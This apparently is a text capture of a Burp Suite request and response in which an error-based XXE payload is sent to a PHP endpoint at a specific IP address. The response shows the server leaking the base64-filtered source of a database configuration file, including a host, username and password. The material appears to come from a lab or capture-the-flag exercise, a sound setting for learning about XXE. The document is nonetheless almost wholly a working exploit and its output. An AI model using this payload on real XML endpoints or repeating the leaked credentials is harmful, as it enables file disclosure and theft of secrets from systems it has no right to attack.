 Send Cancel < ▼ > ▼ Target: http://59.63.200.79:8207
Request
Raw Params Headers Hex XML
1 GET /weixin/index.php?signature=1 HTTP/1.1
2 Host: 59.63.200.79:8207
3 User-Agent: Mozilla/5.0 (X11; Linux i586; rv:31.0)
Gecko/20100101 Firefox/31.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1588333563;
PHPSESSID=enit0uhhpv220d49fevlle7333
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 409
11
12 <?xml version="1.0" ?>
13 <!DOCTYPE message [
14 <!ENTITY % NUMBER '
15 <!ENTITY &#x25; file SYSTEM
"php://filter/read=convert.base64encode/resource=file:///c:/ph
pStudy/scms/conn/conn.php">
16 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
17 &#x25;eval;
18 &#x25;error;
19 '>
20 %NUMBER;
21 ]>
22 <message>any text</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Warning: simplexml_load_string(): unable to create or locate filter "convert.base64encode" in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Unable to create filter (convert.base64encode) in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 1: parser error : Invalid URI: file:///nonexistent/<?php
error_reporting(E_ALL ^ E_NOTICE); header("content-type:text/html;charset=utf-8"); session_start(); $conn =
mysqli_connect("192.168.0.10","xxe", "teiwo!8#7ERe1DPC", "scms"); mysqli_query($conn, in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): %eval; in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 6: in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): mysqli_query($conn,'set names utf8'); in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 1: parser error : xmlParseEntityDecl: entity error not terminated
in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): %eval; in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 6: in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): mysqli_query($conn,'set names utf8'); in